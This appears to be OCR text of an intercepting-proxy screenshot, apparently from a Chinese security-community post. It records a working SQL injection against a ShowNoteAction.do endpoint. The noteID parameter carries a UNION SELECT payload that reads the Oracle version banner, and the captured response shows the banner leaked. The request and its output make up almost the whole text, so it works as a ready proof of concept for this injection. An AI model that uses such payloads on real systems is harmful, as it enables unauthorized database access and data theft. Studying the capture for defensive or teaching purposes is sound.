 Raw Params Headers Hex
GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+union+select+'1',(select+banner+from+sys.v_$version+wh
ere+rownum=1)+from+dual-- HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:46:54 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 692
<html>
<head>
<title>1</title><script
src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8;no-cache" />
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>
</head>
<body>
<table width="60%" align="center" >
<tr><td width="100%" align="center"><h1>1</h1></td></tr>
<tr><td><hr width="100%" color=red SIZE=2></hr></td></tr>
<tr><td><br>Oracle Database 11g Enterprise Edition Release
11.2.0.1.0 - 64bit Production</td></tr>
</table>
</body>
</html>
? < + > null 0 matches
奇安信攻防社区